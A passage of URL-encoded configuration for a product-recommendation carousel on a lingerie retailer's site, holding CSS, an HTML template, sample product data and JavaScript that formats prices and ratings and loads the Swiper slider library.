-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Toy Bought Together Recs","Hard Goods Bought Together","#maincontent > div.ds-product-detail.product-detail > div:nth-child(2) > div:nth-child(2)","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%204